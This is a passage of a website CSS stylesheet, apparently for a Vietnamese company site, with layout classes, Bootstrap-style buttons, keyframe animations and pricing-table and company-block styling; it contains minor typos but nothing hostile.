height:60px;
padding-bottom:7px;
}


.box3_anh
{
width:60px;
height:50px;
float:left;
display:block;
padding:2px;
padding-left:3px;
}
.nguoi
{
font-size:13x;
color:#333;
line-height:20px;
}
.nguoi22
{
font-size:13x;
color:#949494;
line-height:20px;
}
.dt
{
font-size:14px;
color:#ff4200;
}


.b_box3
{
width:330px;
height:110px;
float:left;
margin-bottom:10px;
border-bottom:1px solid #E4E4E4;
}


.b_box3_anh
{
width:100px;
height:100px;
float:left;
display:block;
padding:2px;
padding-left:5px;
padding-right:5px;
}


.nguoi_2
{
color:#0ca63a;
line-height:25px;
font-weight:bold;
text-transform:uppercase;
}
.nick_2
{
color:#000000;
font-size:13px;
padding-bottom:6px;
}
.dt_2
{
font-size:13px;
color:#ff4200;
line-height:20px;
font-weight:bold;
}


.index_sp
{
width:1030px;
float:left;
height:265px;
margin-bottom:20px;
}

.index_jenpec
{
width:1030px;
float:left;
height:119px;
margin-bottom:15px;
}

.index_sp1
{
width:197px;
float:left;
height:265px;
margin-bottom:10px;
background:#fff;
border-right:3px solid #ff4200;

}


.index_sp2
{
width:830px;
float:right;
height:265px;
margin-bottom:10px;
argin-top:3px;
}


.ah2 a:link, .ah2 a:visited{
text-transform:uppercase;
background:#0ca63a;
padding-left:10px;
float:left;
display:block;
color:#fff;
width:187px;
height:30px;
text-decoration:none;
line-height:30px;
font-size:13px;
font-weight:bold;}
.ah2 a:hover, .ah2 a:active{
background:#ff4200;
}
 

.menul a:link, .menul a:visited{
width:180px;
height:30px;
padding-left:10px;
font-size:13px;
line-height:30px;
color:#1f2228;
border-bottom:1px solid #EBEDEC;
display:table;
}
.menul a:hover, .menul a:active
{
text-decoration:underline;
}

.vct a:link, .vct a:visited{
width:auto;
float:left;
height:27px;
line-height:35px;
font-size:13px;
color:#333;
padding-right:5px;
display:block;
}
.vct a:hover, .vct a:active
{
text-decoration:underline;
color:#FF6600;
border-radius:4px;
}


.img_index{
width:197px;
height:265px;
float:left;
}

.goimh
{
margin-top:70px;
width:350px;
height:20px;
color:#ff4200;
font-weight:bold;
font-weight:bold;
display:block;

}


.box_mxh
{
background:#fff;
width:1030px;
height:175px;
float:left;
margin-bottom:10px;
border:1px solid #CCCCCC
}

.box_url
{
width:1030px;
height:40px;
line-height:40px;
float:left;
}


div#right {
	width:0px; 
	height:0px; 
	border-top:10x solid transparent;  /* left arrow slant */
	border-bottom:10px solid transparent; /* right arrow slant */
	border-left:10px solid #999999; /* top, add background color here */
	}
.imgkt3 {
    float: left;
    min-width: inherit;
    height: 100px;
    width: 170px;
    margin-bottom: 10px;
}	


.ten_cty {
width:1030px;
height:40px;
line-height:30px;
padding-top:10px;
float:left;
font-size:16px;
text-transform:uppercase;
color:#ff4200;
background:#fff;
text-align:center;
}

.boxb_diachi {
width:1030px;
height:570px;
float:left;
margin-top:5px;
}

.b_dc
{
width:335px;
height:511px;
float:left;
margin-right:10px;
display:block;
background:#fff;
margin-bottom:5px;
 }
 
 
.b_dc_r
{
width:335px;
height:511px;
float:right;
display:block;
background:#fff;
margin-bottom:5px;

 }

.bac_trung_nam
{
width:335px;
height:35px;
line-height:35px;
float:left;
display:block;
text-transform:uppercase;
color:#fff;
font-weight:bold;
text-align:center;
background:#0ca63a;
margin-bottom:5px;
 }
	
.bvt{
line-height:28px;
color:#333;
font-size:13px;
}					 	

 .hotl
 {
 width:370px;
 height:70px;
 margin-top:10px;
 color:#666666;
 font-size:13px;
 line-height:20px;
 }	
 
 
.boxttc4 a:link, .boxttc4 a:visited {
    color: #fff;
    text-align: center;
    display: block;
    background: #029826;
    height: 30px;
    width: 180px;
    padding: 10px;
    float: left;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    line-height: 30px;
    margin-top: 10px;
    text-transform: uppercase;
    border-radius: 4px;
}	

.boxttc4 a:hover, .boxttc4 a:active
{
background:#ff4200;
text-decoration:underline;
}



.boxb {width:1030px; height:200px; float:left;   background:#fff; border-bottom:1px solid #CCCCCC; }

.boxb1 {width:960px; text-align:justify; color:#333; height:220px;  float:left; font-family:Arial; line-height:25x;  padding-right:10px; padding-left:10px; border-bottom:1px solid #ccc;}

.boxb2 {width:740px; height:250px; margin-top:10px; float:left; text-align:justify; line-height:18px; font-family:Times New Roman; color:#333333; border:1px solid #CCCCCC; }


.boxb3 {width:225px; height:250px; margin-top:10px; float:left; color:#333333; border:1px solid #CCCCCC; margin-left:10px; border-radius:3px; }

.bold{ font-weight:bold; color:#fff; padding-left:10px;}


.boxlogo { width:1030px; height:60px; background:#fff; margin-top:10px; text-align:center;}

.h11 { float:left; padding-right:6px;}

.boxslideshow{width:620px;height:auto; border:1px solid #C9E1F4; padding:10px; line-height:21px;}

.boxslideshow2{width:625px;height:270px;}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-webkit-keyframes moveFromLeft {
  from {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
}
@-moz-keyframes moveFromLeft {
  from {
    -moz-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -moz-transform: translateX(0%);
    opacity: 1;
  }
}
@-ms-keyframes moveFromLeft {
  from {
    -ms-transform: translateX(-100%);
    opacity: 0;
  }
  to {
    -ms-transform: translateX(0%);
    opacity: 1;
  }
}
@-webkit-keyframes moveFromRight {
  from {
    -webkit-transform: translateX(100%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromRight {
  from {
    -moz-transform: translateX(100%);
  }
  to {
    -moz-transform: translateX(0%);
  }
}
@-ms-keyframes moveFromRight {
  from {
    -ms-transform: translateX(100%);
  }
  to {
    -ms-transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromBottom {
  from {
    -webkit-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-moz-keyframes moveFromBottom {
  from {
    -moz-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -moz-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-ms-keyframes moveFromBottom {
  from {
    -ms-transform: translateY(200%) scale(0.5);
    opacity: 0;
  }
  to {
    -ms-transform: translateY(0%) scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes moveFromTop {
  from {
    opacity: 0;
    -webkit-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes moveFromTop {
  from {
    opacity: 0;
    -moz-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -moz-transform: translateY(0%);
  }
}
@-ms-keyframes moveFromTop {
  from {
    opacity: 0;
    -ms-transform: translateY(-200%);
  }
  to {
    opacity: 1;
    -ms-transform: translateY(0%);
  }
}
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@-moz-keyframes swing {
  20% {
    -moz-transform: rotate(15deg);
  }
  40% {
    -moz-transform: rotate(-10deg);
  }
  60% {
    -moz-transform: rotate(5deg);
  }
  80% {
    -moz-transform: rotate(-5deg);
  }
  100% {
    -moz-transform: rotate(0deg);
  }
}
@-ms-keyframes swing {
  20% {
    -ms-transform: rotate(15deg);
  }
  40% {
    -ms-transform: rotate(-10deg);
  }
  60% {
    -ms-transform: rotate(5deg);
  }
  80% {
    -ms-transform: rotate(-5deg);
  }
  100% {
    -ms-transform: rotate(0deg);
  }
}
@-o-keyframes swing {
  20% {
    -o-transform: rotate(15deg);
  }
  40% {
    -o-transform: rotate(-10deg);
  }
  60% {
    -o-transform: rotate(5deg);
  }
  80% {
    -o-transform: rotate(-5deg);
  }
  100% {
    -o-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
@-webkit-keyframes fontsize {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-moz-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-ms-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-o-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(30px);
  }
  80% {
    -moz-transform: translateX(-10px);
  }
  100% {
    -moz-transform: translateX(0);
  }
}
@-ms-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -ms-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -ms-transform: translateX(30px);
  }
  80% {
    -ms-transform: translateX(-10px);
  }
  100% {
    -ms-transform: translateX(0);
  }
}
@-o-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -o-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -o-transform: translateX(30px);
  }
  80% {
    -o-transform: translateX(-10px);
  }
  100% {
    -o-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    transform: translateX(0);
  }
}
.btn {
  display: inline-block;
  *border-bottom: 0 none #a2a2a2;
    display: inline;
  *zoom: 1;
    padding: 4px 14px;
    margin-bottom: 0;
    font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    color: #333;
    text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #f5f5f5;
    background-repeat: repeat-x;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-left: .3em;
    -webkit-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    background-image: linear-gradient(to bottom,#fff,#e6e6e6);
**border-left-style: none;
    border-left-color: inherit;
    border-left-width: 0;
    border-right-style: none;
    border-right-color: inherit;
    border-right-width: 0;
    border-top-style: none;
    border-top-color: inherit;
    border-top-width: 0;
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  -webkit-transition: all background-position .1s linear ease;
  -moz-transition: all background-position .1s linear ease;
  -ms-transition: all background-position .1s linear ease;
  -o-transition: all background-position .1s linear ease;
  transition: all background-position .1s linear ease;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -webkit-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.btn-large {
  padding: 9px 14px;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn-large [class^="icon-"] {
  margin-top: 2px;
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
  line-height: 18px;
}
.btn-small [class^="icon-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 16px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #006dcc;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#08c,#0044cc);
    border-left-color: #0044cc;
    border-right-color: #0044cc;
    border-top-color: #0044cc;
    border-bottom-color: #002a80;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#fbb450,#f89406);
    border-left-color: #f89406;
    border-right-color: #f89406;
    border-top-color: #f89406;
    border-bottom-color: #ad6704;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #da4f49;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#ee5f5b,#bd362f);
    border-left-color: #bd362f;
    border-right-color: #bd362f;
    border-top-color: #bd362f;
    border-bottom-color: #802420;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#62c462,#51a351);
    border-left-color: #51a351;
    border-right-color: #51a351;
    border-top-color: #51a351;
    border-bottom-color: #387038;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
    border-left-color: #2f96b4;
    border-right-color: #2f96b4;
    border-top-color: #2f96b4;
    border-bottom-color: #1f6377;
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#444,#222);
    border-left-color: #222;
    border-right-color: #222;
    border-top-color: #222;
    border-bottom-color: #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #090909 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #08c;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}
a,
a:hover {
  text-decoration: none;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
.page-header {
  padding-bottom: 10px;
  margin: 0 0 20px;
}
.entry-meta.muted {
  margin-bottom: 0px;
  font-size: 12px;
}
.entry-meta.muted >span,
.entry-meta.muted >time {
  margin-right: 10px;
}
.entry-meta ul {
  margin: 0 5px;
}
.entry-meta ul.actions {
  margin: 0px;
  float: right;
}
.entry-meta ul.actions li {
  display: inline-block;
}
.entry-meta ul.actions li.print-icon a::before,
.entry-meta ul.actions li.email-icon a::before,
.entry-meta ul.actions li.edit-icon a::before {
  margin-right: 3px;
}
.entry-meta ul.actions li.print-icon {
  margin-right: 5px;
}
.entry-meta ul.actions li.print-icon a::before {
  content: "\f02f";
}
.entry-meta ul.actions li.email-icon a::before {
  content: "\f003";
}
.entry-meta ul.actions li.edit-icon a::before {
  margin-right: 3px;
  content: "\f044";
}
.entry-meta ul.actions li a {
  font-family: FontAwesome;
  display: block;
  font-size: 13px;
}
.entry-meta ul.actions li a img {
  display: none;
}
.entry-meta ul.actions li a span {
  display: none;
}
section.blog:not(.column-1) .post .entry-content .pull-left,
section.blog:not(.column-1) .post .entry-content .pull-right {
  float: none;
}
ul.pagenav {
  list-style: none;
  padding: 0;
  clear: both;
  margin-top: 10px;
  margin-left: 0;
  overflow: hidden;
}
ul.pagenav .pagenav-prev {
  float: left;
}
ul.pagenav .pagenav-next {
  float: right;
}
dl dt,
dl dd {
  display: inline;
}
label.invalid {
  color: #c83025;
}
#editor-xtd-buttons {
  display: inline-block;
  margin-right: 10px;
}
.button2-left {
  display: inline-block;
  margin-right: 10px;
  margin-top: 15px;
}
.toggle-editor {
  display: inline-block;
}
.edit .modal {
  position: inherit;
  top: auto;
  left: auto;
  width: auto;
  margin-left: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.icon-hidden span {
  display: none !important;
}
#vina_pricing_table {
  padding: 0 20px 20px;
  -webkit-transform: translateZ(0);
}
#vina_pricing_table .pricing_table .thumbnail {
  background: #fff;
  padding: 10px 4px 20px;
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  overflow: hidden;
}
#vina_pricing_table .pricing_table .thumbnail .badge h2 {
  font-size: 50px;
  line-height: normal;
}
#vina_pricing_table .pricing_table .thumbnail button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
}
#vina_pricing_table .pricing_table .thumbnail:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
#vina_pricing_table .pricing_table .thumbnail:hover >h2 {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover .badge {
  -webkit-animation: swing 1500ms ease;
  -moz-animation: swing 1500ms ease;
  animation: swing 1500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover p {
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover button {
  -webkit-animation: bounceInLeft 500ms ease;
  -moz-animation: bounceInLeft 500ms ease;
  animation: bounceInLeft 500ms ease;
}
#vina_pricing_table .testimonial .media-body {
  overflow: visible;
}
#vina_pricing_table .testimonial .media-body .testimonial-content {
  padding-bottom: 20px;
  border-bottom: 1px dashed #aaaaaa;
}
#vina_pricing_table .testimonial .media-body .testimonial-author {
  margin-top: 20px !important;
  text-align: center;
}
#vina_pricing_table .testimonial .media-body .testimonial-author .pull-left {
  float: none;
  margin: 0;
}
#vina_pricing_table .testimonial .media-body .testimonial-author .pull-left img {
  margin-right: 0;
}
#vina_company h3 {
  text-align: center;
}
#vina_company .img-polaroid {
  position: relative;
  overflow: hidden;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_company .img-polaroid figure {
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  height: 207px;
  margin: 0;
}
#vina_company .img-polaroid figure:hover .contact a {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  transform: translate(0,0);
}
#vina_company .img-polaroid figure img {
  display: block;
  height: 100%;
  width: 100%;
}
#vina_company .img-polaroid figure .contact {
  z-index: 2;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#vina_company .img-polaroid figure .contact a {
  position: absolute;
  display: block;
  width: 50%;
  height: 50%;
  background-repeat: no-repeat;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  -webkit-transition: all all .25s ease-in-out ease;
  -moz-transition: all all .25s ease-in-out ease;
  -ms-transition: all all .25s ease-in-out ease;
  -o-transition: all all .25s ease-in-out ease;
  transition: all all .25s ease-in-out ease;
}
#vina_company .img-polaroid figure .contact a em:before {
  font-size: 30px;
  color: #fff;
  display: block;
  text-align: center;
  line-height: 104px;
}
#vina_company .img-polaroid figure .contact .tw {
  top: 0;
  left: 0;
  background-color: rgba(0,172,238,0.7);
  -webkit-transform: translate(-100%,-100%);
  -moz-transform: translate(-100%,-100%);
  -ms-transform: translate(-100%,-100%);
  -o-transform: translate(-100%,-100%);
  transform: translate(-100%,-100%);
}
#vina_company .img-polaroid figure .contact .tw:hover {
  background-color: #00acee;
}
#vina_company .img-polaroid figure .contact .fb {
  top: 0;
  right: 0;
  background-color: rgba(59,89,152,0.7);
  -webkit-transform: translate(100%,-100%);
  -moz-transform: translate(100%,-100%);
  -ms-transform: translate(100%,-100%);
  -o-transform: translate(100%,-100%);
  transform: translate(100%,-100%);
}
#vina_company .img-polaroid figure .contact .fb:hover {
  background-color: #3b5998;
}
#vina_company .img-polaroid figure .contact .gp {
  bottom: 0;
  left: 0;
  background-color: rgba(221,75,57,0.7);
  -webkit-transform: translate(-100%,100%);
  -moz-transform: translate(-100%,100%);
  -ms-transform: translate(-100%,100%);
  -o-transform: translate(-100%,100%);
  transform: translate(-100%,100%);
}
#vina_company .img-polaroid figure .contact .gp:hover {
  background-color: #dd4b39;
}
#vina_company .img-polaroid figure .contact .ma {
  bottom: 0;
  right: 0;
  background-color: rgba(153,153,153,0.7);
  -webkit-transform: translate(100%,100%);
  -moz-transform: translate(100%,100%);
  -ms-transform: translate(100%,100%);
  -o-transform: translate(100%,100%);
  transform: translate(100%,100%);
}
#vina_company .img-polaroid figure .contact .ma:hover {
  background-color: #999999;
}
#vina_company #sp_simple_map_canvas {
  border: 1px solid #aaaaaa;
}
#vina_company .info .thumbnail {
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  background: #fff;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#vina_company .info .thumbnail .sp-blocknumber >span {
  margin-top: 28px;
}
